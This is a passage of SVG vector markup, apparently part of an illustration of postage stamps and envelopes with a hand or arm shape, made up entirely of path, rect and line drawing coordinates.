d="M377.64,457.36c3.15.39,3.5-2.38,6.65-2s2.8,3.16,6,3.55,3.49-2.38,6.64-2,2.81,3.16,6,3.55,3.5-2.39,6.65-2,2.81,3.16,6,3.55,3.5-2.38,6.65-2"/><path class="cls-10" d="M327.23,451.14c3.15.39,3.49-2.38,6.64-2s2.81,3.16,6,3.55,3.49-2.38,6.64-2,2.81,3.16,6,3.54,3.5-2.38,6.65-2,2.81,3.16,6,3.55,3.49-2.38,6.64-2"/><path class="cls-10" d="M296.07,444.49c3.15.39,2.81,3.16,6,3.54s3.49-2.38,6.64-2,2.81,3.16,6,3.55,3.49-2.38,6.64-2"/><path class="cls-10" d="M343.11,467.17c3.15.38,3.49-2.39,6.64-2s2.81,3.16,6,3.55"/><path class="cls-10" d="M294.36,458.34c3.15.39,2.81,3.16,6,3.55s3.49-2.39,6.64-2,2.81,3.16,6,3.55,3.49-2.38,6.64-2,2.81,3.16,6,3.54,3.49-2.38,6.64-2"/><path class="cls-10" d="M289.72,483.23c3.15.39,2.81,3.16,6,3.55s3.49-2.39,6.64-2,2.81,3.16,6,3.55,3.49-2.38,6.64-2,2.81,3.16,6,3.54,3.49-2.38,6.64-2"/><path class="cls-11" d="M303.72,393.23c3.15.39,2.81,3.16,6,3.55s3.49-2.39,6.64-2,2.81,3.16,6,3.55,3.49-2.38,6.64-2,2.81,3.16,6,3.54,3.49-2.38,6.64-2"/><path class="cls-1" d="M519.12,449.86l8.7-1.05A36.12,36.12,0,0,1,563.08,466L629,575l-23,16Z"/><rect class="cls-2" x="719.5" y="410" width="217.38" height="296.5" rx="15.06" transform="matrix(-0.19, 0.98, -0.98, -0.19, 1534.54, -147.87)"/><g id="timbreos-3" data-name="timbreos"><g id="dotted_line-2" data-name="dotted line"><path class="cls-3" d="M721.88,579a.73.73,0,0,1-.41,1.4l-.56-.15c-.57-.15-1.16-.29-1.74-.4a.73.73,0,1,1,.27-1.44c.62.12,1.24.26,1.84.42l.59.16Zm4.54,1.75.12,0c.74.37,1.48.77,2.19,1.21a.73.73,0,0,1-.76,1.25c-.68-.41-1.37-.8-2.08-1.15a.73.73,0,0,1,.53-1.35ZM714.67,578a.73.73,0,0,1-.22,1.43,23.27,23.27,0,0,0-2.36.09A.73.73,0,0,1,712,578c.83-.07,1.67-.1,2.5-.09A.64.64,0,0,1,714.67,578Zm17.79,6.88a.76.76,0,0,1,.28.15c.62.56,1.22,1.15,1.79,1.76a.74.74,0,0,1,0,1,.72.72,0,0,1-1,0c-.54-.57-1.11-1.13-1.7-1.66a.73.73,0,0,1,0-1A.71.71,0,0,1,732.46,584.83Zm-25-6a.73.73,0,0,1,0,1.4c-.76.21-1.52.45-2.26.72a.73.73,0,0,1-.51-1.37c.78-.29,1.58-.54,2.39-.76A.65.65,0,0,1,707.44,578.88Zm29.74,11.5a.73.73,0,0,1,.41.31c.45.7.87,1.42,1.25,2.16a.73.73,0,1,1-1.29.68c-.37-.7-.77-1.39-1.19-2a.73.73,0,0,1,.82-1.1Zm-36.45-8.68a.76.76,0,0,1,.42.33.72.72,0,0,1-.26,1c-.68.4-1.34.84-2,1.3a.72.72,0,0,1-1-.17.73.73,0,0,1,.16-1c.68-.48,1.38-.94,2.1-1.36A.74.74,0,0,1,700.73,581.7Zm40.79,14,.09,0a19.2,19.2,0,0,1,2.25,1.17.73.73,0,0,1,.24,1,.74.74,0,0,1-1,.25,15.63,15.63,0,0,0-2.07-1.08.74.74,0,0,1,.5-1.38Zm5.87,4.26a.74.74,0,0,1,.35.23,12.29,12.29,0,0,1,1,1.3.69.69,0,0,1,.1.59l-.22.86a.73.73,0,0,1-1.42-.37l.14-.54c-.21-.3-.45-.61-.69-.89a.73.73,0,0,1,.76-1.18ZM695,586.22a.75.75,0,0,1,.3.17.74.74,0,0,1,0,1c-.55.56-1.08,1.16-1.57,1.77a.73.73,0,0,1-1,.12.74.74,0,0,1-.11-1c.52-.65,1.08-1.28,1.65-1.88A.74.74,0,0,1,695,586.22Zm51.85,20.59a.72.72,0,0,1,.5.88l-.62,2.36a.72.72,0,0,1-.89.52.73.73,0,0,1-.53-.89l.62-2.36a.74.74,0,0,1,.9-.52ZM690.71,592.1a.38.38,0,0,1,.13.06.73.73,0,0,1,.3,1c-.37.69-.72,1.41-1,2.13a.74.74,0,0,1-1,.39.73.73,0,0,1-.38-1c.32-.77.69-1.53,1.08-2.26A.74.74,0,0,1,690.71,592.1ZM745,613.89a.72.72,0,0,1,.5.88c-.69,2.63-.69,2.63-1.18,2.69a.76.76,0,0,1-.47-.1l-.19-.12a.73.73,0,0,1-.25-1,.88.88,0,0,1,.26-.25l.42-1.58a.73.73,0,0,1,.89-.52Zm-5-.56.17.07.08.05a.73.73,0,0,1,.24,1,.31.31,0,0,1-.09.11l-.15.55c-.15.5-.32,1-.49,1.48a.74.74,0,0,1-.94.44.73.73,0,0,1-.44-.93c.17-.46.33-.93.47-1.41l.24-.86a.75.75,0,0,1,.43-.49A.72.72,0,0,1,740,613.33Zm-51.87-14.41a.72.72,0,0,1,.5.86c-.17.77-.32,1.56-.42,2.33a.75.75,0,0,1-.83.63.72.72,0,0,1-.62-.82c.11-.82.26-1.65.45-2.46a.72.72,0,0,1,.87-.55Zm49.08,21.13.16.07a.75.75,0,0,1,.26,1c-.43.71-.9,1.42-1.39,2.08a.73.73,0,1,1-1.18-.87,21.56,21.56,0,0,0,1.31-2A.75.75,0,0,1,737.22,620.05Zm-49.74-13.88a.74.74,0,0,1,.52.67c0,.79.11,1.58.21,2.36a.72.72,0,0,1-.62.82.73.73,0,0,1-.83-.62c-.11-.82-.18-1.66-.22-2.49a.73.73,0,0,1,.7-.77Zm45.12,19.51a.63.63,0,0,1,.33.21.73.73,0,0,1-.06,1,22.8,22.8,0,0,1-2,1.58.73.73,0,0,1-.86-1.18c.64-.47,1.26-1,1.84-1.49A.74.74,0,0,1,732.6,625.68Zm-43.81-12.34a.76.76,0,0,1,.49.47c.24.75.52,1.5.83,2.22a.73.73,0,1,1-1.34.58c-.33-.76-.62-1.55-.88-2.34a.72.72,0,0,1,.46-.92A.74.74,0,0,1,688.79,613.34Zm37.71,16.33a.69.69,0,0,1,.46.39.73.73,0,0,1-.36,1c-.75.35-1.53.66-2.32.94a.73.73,0,0,1-.93-.45.72.72,0,0,1,.45-.93c.74-.26,1.48-.56,2.19-.89A.7.7,0,0,1,726.5,629.67ZM692,619.9a.68.68,0,0,1,.4.29c.44.66.91,1.3,1.4,1.92a.73.73,0,0,1-1.14.91c-.52-.65-1-1.33-1.48-2a.73.73,0,0,1,.21-1A.7.7,0,0,1,692,619.9Zm27.55,11.85a.74.74,0,0,1,.52.59.73.73,0,0,1-.61.83c-.82.13-1.66.22-2.49.27a.74.74,0,0,1-.78-.68.74.74,0,0,1,.69-.78c.79-.05,1.58-.13,2.35-.25A.68.68,0,0,1,719.52,631.75Zm-22.74-6.38a.72.72,0,0,1,.27.15c.6.51,1.22,1,1.86,1.47a.73.73,0,1,1-.85,1.18,24.39,24.39,0,0,1-2-1.55.73.73,0,0,1,.69-1.25Zm15.46,6.54a.73.73,0,0,1-.29,1.43c-.82-.08-1.65-.2-2.47-.36a.73.73,0,0,1-.58-.85.72.72,0,0,1,.85-.58c.78.14,1.57.26,2.35.34Zm-9.36-2.56.11,0c.71.34,1.44.64,2.18.91a.73.73,0,0,1-.5,1.38c-.78-.29-1.56-.61-2.31-1a.73.73,0,0,1,.52-1.36Z"/></g><g id="stamp-2" data-name="stamp" class="cls-4"><g id="circular_lines-2" data-name="circular lines" class="cls-5"><path class="cls-6" d="M708.21,629.54l.95-.08a3,3,0,0,1,2.08-.11,3.48,3.48,0,0,1,.9.42,3.67,3.67,0,0,0,1.92.59,24.88,24.88,0,0,0,13-46.36,1,1,0,0,0-.92,0,1.16,1.16,0,0,1-.82.08,1.17,1.17,0,0,1-.86-.86,1.4,1.4,0,0,0-.86-.9,25.77,25.77,0,0,0-2.78-.9,24.61,24.61,0,0,0-10.6-.44,1.39,1.39,0,0,0-.93.57,1.94,1.94,0,0,1-2.06.76,3.48,3.48,0,0,0-1.44-.12,25.09,25.09,0,0,0-8.57,5.41.67.67,0,0,0-.09.84c.21.33.42.77.26,1s-.47.23-.84.19a2,2,0,0,0-1.85.78,24.86,24.86,0,0,0,13.48,39.1Zm12.15-46.27a23,23,0,1,1-28,16.39A23,23,0,0,1,720.36,583.27Z"/><path class="cls-6" d="M703.83,614.72a.28.28,0,0,1,.11.08c.31.35.64.69,1,1a.24.24,0,0,1-.33.36,14.41,14.41,0,0,1-1-1,.24.24,0,0,1,0-.35A.27.27,0,0,1,703.83,614.72Z"/><path class="cls-6" d="M716.29,619.51a.24.24,0,0,1,0,.47,14.65,14.65,0,0,1-10.84-3.1.26.26,0,0,1,0-.35.25.25,0,0,1,.35,0,14.18,14.18,0,0,0,10.48,3A.14.14,0,0,1,716.29,619.51Z"/><path class="cls-6" d="M726.53,613.24l.07,0a.25.25,0,0,1,.07.34,14.22,14.22,0,0,1-2.86,3.14.24.24,0,1,1-.3-.37,14.19,14.19,0,0,0,2.75-3A.24.24,0,0,1,726.53,613.24Z"/><path class="cls-6" d="M728.75,607.72a.26.26,0,0,1,.17.28c-.07.39-.16.79-.26,1.19a14.79,14.79,0,0,1-1.5,3.63.25.25,0,0,1-.33.09.25.25,0,0,1-.09-.34,14.43,14.43,0,0,0,1.45-3.51c.09-.38.18-.76.25-1.15a.25.25,0,0,1,.28-.2Z"/><path class="cls-6" d="M723.42,593.91l.08.05a14.68,14.68,0,0,1,3.15,3.38.24.24,0,0,1-.06.34.25.25,0,0,1-.34-.07,14.16,14.16,0,0,0-3-3.27.23.23,0,0,1,0-.34A.25.25,0,0,1,723.42,593.91Z"/><path class="cls-6" d="M702.18,598.07l.05,0a.24.24,0,0,1,.09.33,14.1,14.1,0,0,0-1.43,3.48,14.73,14.73,0,0,0-.36,1.85.23.23,0,0,1-.27.21.24.24,0,0,1-.21-.27,14,14,0,0,1,.37-1.91,14.37,14.37,0,0,1,1.48-3.6A.23.23,0,0,1,702.18,598.07Z"/><path class="cls-6" d="M700.05,621.26l.05,0a21.42,21.42,0,0,0,9,4.9,21.11,21.11,0,0,0,4.32.67.12.12,0,0,1,.11.13.12.12,0,0,1-.13.12,21.84,21.84,0,0,1-13.48-5.64.13.13,0,0,1,.12-.21Z"/><path class="cls-6" d="M725,624.21a.19.19,0,0,1,.07.06.13.13,0,0,1,0,.17,21.75,21.75,0,0,1-10.69,2.7.13.13,0,1,1,0-.25,21.37,21.37,0,0,0,10.56-2.67Z"/><path class="cls-6" d="M728.64,621.67l.06,0a.14.14,0,0,1,0,.18c-.46.39-.94.77-1.43,1.13a.12.12,0,0,1-.17,0,.12.12,0,0,1,0-.17c.49-.35,1-.73,1.42-1.12A.13.13,0,0,1,728.64,621.67Z"/><path class="cls-6" d="M720.74,584.74A21.65,21.65,0,0,1,735.48,611a21.69,21.69,0,0,1-5.51,9.7.13.13,0,0,1-.18,0,.14.14,0,0,1,0-.17,21.41,21.41,0,0,0-25-34.08.12.12,0,0,1-.16-.06.12.12,0,0,1,0-.16A21.64,21.64,0,0,1,720,584.54Z"/><path class="cls-6" d="M704,586.61a.11.11,0,0,1,.07.06.11.11,0,0,1,0,.16,19.69,19.69,0,0,0-2.32,1.52.13.13,0,0,1-.15-.2,22.51,22.51,0,0,1,2.35-1.53A.1.1,0,0,1,704,586.61Z"/><path class="cls-6" d="M701.67,588.13s.05,0,.06,0a.14.14,0,0,1,0,.18c-.18.13-.36.26-.53.4a.12.12,0,0,1-.15-.19l.53-.41A.14.14,0,0,1,701.67,588.13Z"/><path class="cls-6" d="M700.31,589.24l.06,0a.12.12,0,0,1,0,.17,21.36,21.36,0,0,0-6.27,9.71.12.12,0,0,1-.15.08h0a.12.12,0,0,1-.08-.15,21.54,21.54,0,0,1,6.34-9.82A.09.09,0,0,1,700.31,589.24Z"/><path class="cls-6" d="M693.65,600.29a.11.11,0,0,1,.08.14,21.83,21.83,0,0,0-.6,5.63.12.12,0,0,1-.24,0,21.37,21.37,0,0,1,.61-5.68.11.11,0,0,1,.14-.09Z"/><path class="cls-6" d="M693.16,607.66a.14.14,0,0,1,.09.11,21.59,21.59,0,0,0,1.51,5.91.12.12,0,0,1-.22.1,21.84,21.84,0,0,1-1.54-6,.14.14,0,0,1,.11-.13Z"/><path class="cls-6" d="M695.08,614.5a.11.11,0,0,1,.07.06,21.56,21.56,0,0,0,4,5.79.12.12,0,1,1-.18.16,21.79,21.79,0,0,1-4-5.84.13.13,0,0,1,.06-.17Z"/></g><g id="texts-2" data-name="texts"><path class="cls-7" d="M720.12,622a.72.72,0,0,1,.42.33.73.73,0,0,1-.26,1l-1.51.88a1.26,1.26,0,0,1-1.19,0l-1.49-.72a.36.36,0,0,0-.29,0l-1.8.81a1.29,1.29,0,0,1-1,0,1.26,1.26,0,0,1-.7-.75.33.33,0,0,0-.18-.2.3.3,0,0,0-.27,0l-.83.34a1.28,1.28,0,0,1-1.39-.29l-1.24-1.27a.33.33,0,0,0-.35-.09l-2,.6a.73.73,0,1,1-.41-1.41l2.05-.6a1.84,1.84,0,0,1,1.8.47l1.16,1.19.7-.29a1.78,1.78,0,0,1,1.43,0,1.76,1.76,0,0,1,.88.86l1.63-.72a1.78,1.78,0,0,1,1.53,0l1.39.67,1.41-.82A.7.7,0,0,1,720.12,622Z"/><path class="cls-7" d="M731.89,607.3a.7.7,0,0,1,.37.25.73.73,0,0,1-.12,1l-1.3,1,.25.32a2.37,2.37,0,0,1,0,2.87l-.57.78a2.33,2.33,0,0,1-.2,1.51,204.53,204.53,0,0,1-3.16,3.34.74.74,0,0,1-.78-.69.73.73,0,0,1,.68-.77.91.91,0,0,0,.85-.89v-.37a.89.89,0,0,1,.58-.81.89.89,0,0,0,.52-.45.87.87,0,0,0,0-.69l-.15-.45,1-1.38a.89.89,0,0,0,0-1.09l-.63-.8a.85.85,0,0,1,.14-1.2l1.77-1.41A.69.69,0,0,1,731.89,607.3Z"/><path class="cls-6" d="M698.56,611.62l.13,0a.73.73,0,0,1,.3,1,.91.91,0,0,0,.32,1.19l.31.19a.87.87,0,0,1,.38.92.9.9,0,0,0,.12.68.91.91,0,0,0,.56.4l.47.1.63,1.59a.91.91,0,0,0,1,.56l1.36-.16.26.26c.28.29.24.6.13,1.34,0,.09,0,.17,0,.22A.73.73,0,0,1,703,620a1.53,1.53,0,0,1,0-.29h-.1a2.35,2.35,0,0,1-2.47-1.47l-.36-.89a2.38,2.38,0,0,1-1.19-1,2.3,2.3,0,0,1-.36-1.34,2.38,2.38,0,0,1-.82-3.1A.73.73,0,0,1,698.56,611.62Z"/></g><g id="lines-2" data-name="lines" class="cls-5"><path class="cls-8" d="M743.35,612.55s-2.85-4.21-7-5.31-16.14,1.21-19.38.36-5.93-1.88-5.93-1.88"/><path class="cls-8" d="M743.84,610.69s-2.86-4.21-7-5.3-16.14,1.21-19.38.36-5.93-1.88-5.93-1.88"/><path class="cls-8" d="M744.32,608.84s-2.85-4.21-7-5.3-16.14,1.21-19.38.36S712,602,712,602"/><path class="cls-8" d="M744.81,607s-2.85-4.21-7-5.3-16.14,1.21-19.38.36-5.93-1.88-5.93-1.88"/><path class="cls-8" d="M745.29,605.14s-2.85-4.21-7-5.3-16.15,1.2-19.39.35-5.93-1.87-5.93-1.87"/><path class="cls-8" d="M745.78,603.29s-2.85-4.21-7-5.3-16.14,1.2-19.38.35-5.93-1.88-5.93-1.88"/></g><g id="timbreos-4" data-name="timbreos"><polygon class="cls-7" points="731.49 604.98 731.97 603.13 731.05 602.89 732.02 599.19 730.17 598.7 729.2 602.4 728.27 602.16 729.24 598.46 727.39 597.97 725.93 603.52 731.49 604.98"/><path class="cls-7" d="M717.5,598.59c-.59.34-1.2,2.66.67,3.15l3.74,1,1-1.73,0,2,2,.53,1.46-5.55-1.09-.29-.61,2.32-.33-2.56-.93-.25-1.67,2.54.73-2.78-3.74-1C716.82,595.45,718.08,598.25,717.5,598.59Zm1.38,2.34-.93-.24c-.47-.12-.23-1.05.24-.93l.93.25Zm0-4,1,.27-.24.93-1-.27C718.08,597.76,718.32,596.83,718.83,597Z"/><path class="cls-7" d="M713.9,595.67c.34.58.1,1.51-.37,1.39-.92-.25-2.7,2.75-.38,3.36l2.77.73,1.46-5.56-1.39-.36-.48,1.85L715,597s.49-1.85-.9-2.22l-.93-.24-.24.93A.66.66,0,0,1,713.9,595.67Zm1.24,2.8-.36,1.39-1.35-.36c-.67-.17-.31-1.56.37-1.38Z"/><polygon class="cls-7" points="710.83 599.81 712.29 594.26 708.12 593.16 707.88 594.09 710.66 594.82 710.41 595.75 709.03 595.38 708.78 596.31 710.17 596.67 709.69 598.52 707.37 597.91 707.13 598.84 710.83 599.81"/><path class="cls-7" d="M704.34,598.17c1.85.48,2.75-1.07,3.06-2.23.6-2.31-.2-3-1.59-3.38s-2.44-.15-3,2.17C702.4,596.12,702.49,597.68,704.34,598.17Zm1.07-4.07c.62.17,1,.48.71,1.52-.14.52-.54,1.22-1.38,1s-.87-.93-.7-1.55C704.31,594,704.78,593.94,705.41,594.1Z"/><path class="cls-7" d="M698.34,596.53a8.38,8.38,0,0,0,2.9.27c1-.22,2-1.95,1.65-2.53s-2.19-1.07-2.66-1.2-.68-1.16.25-.92l2.31.61.36-1.39s-3.11-1.32-3.82-.51-1.19,2.65-.26,2.9,2.31.6,2.07,1.53-2.44-.14-2.44-.14Z"/></g><g id="_.com-2" data-name=".com"><path class="cls-9" d="M723.43,591.48a.73.73,0,0,0-.42,1.4.73.73,0,0,0,.42-1.4Z"/><path class="cls-3" d="M719,593.85c.19.11.28.24.49.38a1.71,1.71,0,0,0,.77.25,1.62,1.62,0,0,0,.62,0,1,1,0,0,0,.53-.47,3.13,3.13,0,0,0,.54-1.47,1.68,1.68,0,0,0-.05-.74,1.33,1.33,0,0,0-.33-.48,1.86,1.86,0,0,0-.81-.36,4,4,0,0,0-1-.1.38.38,0,0,0-.37.36.37.37,0,0,0,.36.37,3.33,3.33,0,0,1,.63,0,6.55,6.55,0,0,1,.63.19c.05,0,0,0,0,0l.06.06.07.09h0l0,0,0,.07s0-.07,0,0,0,.22,0,.33a2.21,2.21,0,0,1-.31,1.06l-.17.25-.06.07-.05.05s.16-.06.11-.06l-.06,0s0,0,0,0h-.31a1.15,1.15,0,0,1-.53-.17l0,0s0,0,0,0l-.1-.09a1.44,1.44,0,0,0-.32-.23.36.36,0,0,0-.38.62Z"/><path class="cls-3" d="M717.33,593.35l-.08.08s0,0,0,0-.09,0,0,0l-.11,0h-.14a.45.45,0,0,1-.16,0,.71.71,0,0,1-.24-.18,1.15,1.15,0,0,1-.18-.35,1.87,1.87,0,0,1,0-.94,2,2,0,0,1,.17-.48l.14-.22,0,0,.05,0s.08,0,0,0h0c.08,0-.07,0,0,0h.46c.06,0,.15,0,0,0,.05,0-.08-.06,0,0s.07,0,.09.06.13.1.06,0l.14.13.24.25.06.08s0,.06,0,0l.09.16c.05.06,0-.07,0,0s0,0,0,0,0,0,0,0V592a.19.19,0,0,1,0,.08c0-.06,0,0,0,0l-.06.21a3.18,3.18,0,0,1-.35.72,3.22,3.22,0,0,1-.24.36.37.37,0,0,0,.62.39,4.7,4.7,0,0,0,.69-1.31,1.35,1.35,0,0,0,0-1,2.4,2.4,0,0,0-.57-.7l-.32-.26a.72.72,0,0,0-.4-.1,1.54,1.54,0,0,0-1,.15,2,2,0,0,0-.67,1.16,2.58,2.58,0,0,0,0,1.35,1.57,1.57,0,0,0,.92,1,1.18,1.18,0,0,0,1.25-.27.38.38,0,0,0,0-.52A.37.37,0,0,0,717.33,593.35Z"/><path class="cls-3" d="M715.44,589.79c-.77,1-1.47,2.1-2.15,3.19l.68.2-.05-2.79c0-.28-.4-.53-.62-.27l-1.74,2,.62.27c.17-1.17.35-2.34.6-3.52a.38.38,0,0,0-.24-.45.37.37,0,0,0-.46.24c-.27,1.23-.45,2.48-.63,3.72a.36.36,0,0,0,.61.27l1.74-2-.61-.27,0,2.79a.36.36,0,0,0,.67.2c.68-1.09,1.38-2.17,2.15-3.19a.38.38,0,0,0-.12-.51.37.37,0,0,0-.5.12Z"/></g><g id="stamp_p-2" data-name="stamp p"><path class="cls-7" d="M710.45,612.57s2.25,6.53,7.8,8,7.38,3.92,8.85,7.76,1.57-10.71-4.91-12.41C713.4,613.59,710.62,612.86,710.45,612.57Z"/><path class="cls-7" d="M706.59,602.19l8.17,4.93-5.7,9.45-8.17-4.93Zm6.16,5.43-5.67-3.42-4.18,6.94,5.66,3.42Z"/><path class="cls-7" d="M703.69,607.32a.71.71,0,0,1,.49.49.72.72,0,0,1-.48.91l-8.62,2.69a.73.73,0,0,1-.43-1.4l8.62-2.68A.67.67,0,0,1,703.69,607.32Z"/><path class="cls-7" d="M713.78,608.48a.73.73,0,0,1,.42.34l2,3.5a.73.73,0,0,1,0,.8.71.71,0,0,1-.75.28l-4.44-1a.75.75,0,0,1-.55-.88.74.74,0,0,1,.88-.55l2.78.66-1.18-2a.72.72,0,0,1,.26-1A.79.79,0,0,1,713.78,608.48Z"/><path class="cls-7" d="M710.08,609.26l-3.7-1s1-1.73,2.34-1.37S710.08,609.26,710.08,609.26Z"/><path class="cls-7" d="M706.29,609.68a.55.55,0,0,0-.32,1.05.55.55,0,0,0,.32-1.05Z"/><path class="cls-7" d="M708.75,610.32a.55.55,0,0,0-.31,1,.55.55,0,0,0,.31-1Z"/></g></g></g><line class="cls-10" x1="801.25" y1="638.98" x2="835.59" y2="465.95"/><line class="cls-10" x1="795.16" y1="552.83" x2="700.95" y2="534.78"/><line class="cls-10" x1="799.11" y1="532.21" x2="704.9" y2="514.15"/><line class="cls-10" x1="803.06" y1="511.59" x2="708.86" y2="493.53"/><line class="cls-10" x1="808.66" y1="490.95" x2="714.45" y2="472.9"/><path class="cls-10" d="M871.42,585.23c-3.11-.63-3.66,2.1-6.78,1.47s-2.55-3.36-5.67-4-3.66,2.11-6.77,1.48-2.56-3.37-5.68-4-3.66,2.11-6.78,1.48-2.56-3.36-5.67-4-3.67,2.1-6.79,1.47"/><path class="cls-10" d="M921.21,595.29c-3.11-.63-3.66,2.1-6.77,1.48s-2.56-3.37-5.67-4-3.67,2.11-6.78,1.48-2.56-3.37-5.67-4-3.67,2.1-6.78,1.47-2.56-3.36-5.67-4-3.67,2.11-6.78,1.48"/><path class="cls-10" d="M951.77,604.31c-3.11-.63-2.56-3.37-5.67-4s-3.66,2.1-6.77,1.47-2.56-3.36-5.67-4c-2.73-.55-3.49,1.48-5.72,1.57"/><path class="cls-10" d="M849.56,565.15c-3.11-.63-3.66,2.1-6.78,1.47s-2.56-3.36-5.67-4-3.67,2.11-6.78,1.48"/><path class="cls-10" d="M911.81,577.72c-3.12-.62-3.67,2.11-6.78,1.48s-2.56-3.36-5.67-4-3.67,2.11-6.78,1.48-2.56-3.37-5.67-4-3.67,2.11-6.78,1.48-2.56-3.36-5.67-4-3.66,2.1-6.77,1.48-2.56-3.37-5.68-4-3.66,2.11-6.77,1.48"/><path class="cls-10" d="M954.81,589.26c-3.11-.63-2.56-3.36-5.67-4s-3.66,2.11-6.77,1.48-2.56-3.37-5.67-4-3.67,2.11-6.78,1.48-2.56-3.36-5.67-4-3.66,2.11-6.77,1.48"/><path class="cls-10" d="M877.09,557.18c-3.11-.63-3.67,2.11-6.78,1.48s-2.56-3.36-5.67-4-3.66,2.1-6.78,1.48-2.56-3.37-5.67-4-3.67,2.11-6.78,1.48-2.56-3.37-5.68-4-3.66,2.11-6.78,1.48"/><path class="cls-10" d="M926.88,567.24c-3.11-.63-3.67,2.11-6.78,1.48s-2.56-3.36-5.67-4-3.66,2.11-6.77,1.48-2.56-3.37-5.68-4-3.66,2.11-6.77,1.48-2.56-3.36-5.67-4-3.67,2.1-6.78,1.48"/><path class="cls-10" d="M957.44,576.27c-3.12-.63-2.56-3.37-5.67-4s-3.67,2.11-6.78,1.48-2.56-3.36-5.67-4-3.66,2.11-6.77,1.48"/><path class="cls-10" d="M912.27,550.05c-3.11-.62-3.66,2.11-6.77,1.48s-2.56-3.36-5.68-4"/><path class="cls-10" d="M960.2,562.59c-3.11-.63-2.56-3.37-5.67-4s-3.66,2.11-6.77,1.48-2.56-3.36-5.67-4-3.67,2.11-6.78,1.48-2.56-3.37-5.67-4-3.66,2.11-6.77,1.48"/><path class="cls-10" d="M966.73,538.12c-3.11-.62-2.56-3.36-5.67-4s-3.66,2.11-6.77,1.48-2.56-3.36-5.67-4-3.67,2.1-6.78,1.48-2.56-3.37-5.67-4-3.66,2.11-6.77,1.48"/><path class="cls-11" d="M945.88,626.79c-3.11-.63-2.56-3.37-5.67-4s-3.66,2.1-6.77,1.47-2.56-3.36-5.67-4-3.67,2.11-6.78,1.48-2.56-3.36-5.67-4-3.66,2.1-6.77,1.47"/><rect class="cls-2" x="400.5" y="479" width="217.38" height="296.5" rx="15.06" transform="translate(-252.98 359.27) rotate(-31.56)"/><path class="cls-12" d="M653.15,675.69l-23.67-38.38L530,476a15.06,15.06,0,0,0-20.73-4.91L390.05,544.65,373.29,555a15.06,15.06,0,0,0-4.91,20.73L467.85,737l23.67,38.38a15.06,15.06,0,0,0,20.73,4.91l17.06-10.52,118.93-73.35A15.06,15.06,0,0,0,653.15,675.69Z"/><path class="cls-1" d="M514.51,756.37a23.7,23.7,0,0,1,14.41-10.08c7.08-1.65,12.78-4,25.6-14.56,4.15-3.43,7.89-9.58,11.19-17a56.25,56.25,0,0,1,10.58-15.68l17.82-18.8a7.85,7.85,0,0,0,1.5-8.55c-2-4.48-5.92-9.83-12.89-7-.86.35-.38-10.49-.38-10.49s4.41-30.73,3.19-45.33C584,591,561,590,561,590l.44,77.25-36.89,33.72-38.71,65.87,5.59,8.94a6.53,6.53,0,0,0,11.15-.14C506,770,510.37,762.65,514.51,756.37Z"/><path class="cls-1" d="M466.4,674.55S448.67,682,438.13,665c-7,2-13.27,3.26-13.27,3.26l-11.77-18.81,39.84-4.23L471.19,663Z"/><polyline class="cls-13" points="465.04 689.43 449.19 707.5 488.72 771.24 513.75 735.71"/><polyline class="cls-13" points="441.85 652.04 418.62 658.21 379.08 594.48 436.89 583.33"/><path class="cls-13" d="M516.49,552.7c6-.92,10.32-1.15,11.56,0,3.73,3.38,3.33,9.65.55,13.86a19.6,19.6,0,0,1-6.33,5.89,1.08,1.08,0,0,0,.19,1.94c12.62,4.46,28,10.9,38.78,15.56a23.84,23.84,0,0,1,14.33,20.18h0a23.84,23.84,0,0,1-15.45,24.07c-21.66,8.09-59.38,21.7-82.61,27.38-6.38,1.56-13,3.14-19.46,2-7.05-1.28-13.24-5.79-17.55-11.51-6.19-8.2-7.14-17-9.66-26.49-2.63-9.88-4.52-20.1-3.33-30.35,1.49-12.74,8.54-25.51,20.32-30.59A34.59,34.59,0,0,1,459.92,562a165,165,0,0,0,22.71-2.62c12-2.3,24.85-5.25,33.86-6.63"/><path class="cls-13" d="M584.78,678.45c4-4.59,6.5-8.11,6.21-9.76-.86-5-6.37-8-11.41-7.89a19.76,19.76,0,0,0-8.37,2.19,1.07,1.07,0,0,1-1.53-1.19c3-13,5.79-29.5,7.63-41.09a23.85,23.85,0,0,0-9.37-22.9h0a23.84,23.84,0,0,0-28.6.15c-18.44,14-50.13,38.53-67.37,55.1-4.74,4.55-9.61,9.3-12.08,15.39-2.69,6.63-2.19,14.28.33,21,3.61,9.62,10.55,15.15,17.19,22.35,6.94,7.51,14.55,14.58,23.85,19.06,11.55,5.57,26.12,6.45,36.71-.77a34.82,34.82,0,0,0,8.7-8.8A165.93,165.93,0,0,1,561,703.49c8.39-8.92,17.74-18.18,23.74-25"/><path class="cls-14" d="M504.42,554.91c2.17-.43,4.26-.84,6.25-1.21"/><path class="cls-14" d="M429.63,585.81c3.16-9.24,9.34-17.41,18.2-21.23A34.59,34.59,0,0,1,459.92,562a165,165,0,0,0,22.71-2.62c5.27-1,10.7-2.14,15.89-3.21"/><path class="cls-14" d="M431.63,628.66c-.25-1-.51-2.09-.79-3.14-1.07-4-2-8.07-2.68-12.17"/><path class="cls-14" d="M461.6,663.91a25,25,0,0,1-3.55-.39c-7.05-1.28-13.24-5.79-17.55-11.51"/><path class="cls-14" d="M516.49,552.7c6-.92,10.32-1.15,11.56,0,3.73,3.38,3.33,9.65.55,13.86a19.6,19.6,0,0,1-6.33,5.89,1.08,1.08,0,0,0,.19,1.94c12.62,4.46,28,10.9,38.78,15.56A23.81,23.81,0,0,1,573.94,603"/><path class="cls-14" d="M479,598c6.37-4.85,8.67-13.59,16-16.77,5.73-2.48,12-3.3,18-5s12.1-4.5,15.54-9.71"/><path class="cls-14" d="M515.87,735c7.79.82,15.68-.58,22.1-5a34.82,34.82,0,0,0,8.7-8.8A165.93,165.93,0,0,1,561,703.49c8.39-8.92,17.74-18.18,23.74-25"/><path class="cls-14" d="M477.41,711.78c5.68,6.14,11.81,12,18.94,16.37"/><path class="cls-14" d="M466,659.15a32.77,32.77,0,0,0-6.08,9.3c-2.69,6.63-2.19,14.28.33,21a32.29,32.29,0,0,0,1.47,3.37"/><path class="cls-14" d="M477.33,648.07c-1.9,1.72-3.7,3.39-5.36,5l-1.14,1.1"/><path class="cls-14" d="M583.37,661.3a13.25,13.25,0,0,0-3.79-.5,19.76,19.76,0,0,0-8.37,2.19,1.07,1.07,0,0,1-1.53-1.19c3-13,5.79-29.5,7.63-41.09a23.85,23.85,0,0,0-9.37-22.9h0a23.84,23.84,0,0,0-28.6.15c-5.5,4.16-12.17,9.27-19.29,14.82"/><path class="cls-14" d="M591,668.69a8,8,0,0,0-1.71-3.7"/><path class="cls-14" d="M584.78,678.45c4-4.59,6.5-8.11,6.21-9.76"/><path 